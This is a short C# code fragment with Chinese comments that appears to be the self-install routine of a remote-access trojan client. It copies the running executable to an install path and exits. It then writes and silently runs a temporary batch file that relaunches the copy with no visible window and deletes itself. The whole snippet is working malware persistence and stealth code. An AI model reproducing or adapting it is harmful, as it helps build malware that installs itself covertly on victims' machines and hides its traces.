 if (File.Exists(installPath.FullName))   //如果存在安装文件，删除
{
    File.Delete(installPath.FullName);
    Thread.Sleep(1000);
}
//复制生成安装文件
fs = new FileStream(installPath.FullName, FileMode.CreateNew);
byte[] clientExe = File.ReadAllBytes(currentProcess);
fs.Write(clientExe, 0, clientExe.Length);

Methods.ClientOnExit();
//生成bat
string batch = Path.GetTempFileName() + ".bat";
using (StreamWriter sw = new StreamWriter(batch))
{
    sw.WriteLine("@echo off");
    sw.WriteLine("timeout 3 > NUL");
    sw.WriteLine("START " + "\"" + "\" " + "\"" + installPath.FullName + "\"");
    sw.WriteLine("CD " + Path.GetTempPath());
    sw.WriteLine("DEL " + "\"" + Path.GetFileName(batch) + "\"" + " /f /q");
}
//执行bat
Process.Start(new ProcessStartInfo()
{
    FileName = batch,
    CreateNoWindow = true,
    ErrorDialog = false,
    UseShellExecute = false,
    WindowStyle = ProcessWindowStyle.Hidden
});